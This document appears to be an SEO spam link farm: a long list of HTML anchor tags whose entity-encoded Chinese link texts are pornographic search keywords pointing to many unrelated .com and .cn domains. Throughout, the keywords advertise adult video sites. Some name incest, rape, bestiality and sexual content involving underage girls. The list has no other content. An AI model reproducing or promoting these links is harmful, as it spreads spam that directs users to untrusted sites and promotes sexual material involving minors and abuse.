<a href="http://tjnankai.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://55ads.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://invenat.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://sdsuso.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzanv.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://dodolp.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1renwu.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjserip.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://ghtrain.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://192345a.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://china-kexin.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zftdc.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://xunlequ.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://xg54.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://m-life.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://grtcp.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xmyis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinostyer.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wwyygg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99syt.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://hualiandz.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://da-geng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://guyn.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2puppy.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://medi800.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://qiuzhifang.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://manke88.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://jialihxt.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://badalingchina.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiansongbl.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://whhdyw.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sztckj.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yiliao666.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://sdov.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://ycajys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duoyidan.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
